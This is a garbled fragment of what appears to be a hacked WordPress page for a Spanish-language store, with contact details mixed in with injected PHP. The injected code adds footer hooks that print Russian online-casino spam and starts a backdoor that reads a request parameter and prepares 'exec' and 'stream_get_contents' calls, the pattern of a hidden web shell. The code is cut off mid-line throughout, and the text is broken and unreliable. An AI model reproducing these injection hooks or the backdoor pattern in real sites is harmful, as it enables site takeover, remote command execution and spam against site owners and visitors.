
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
LA CASA DE AP
La Cas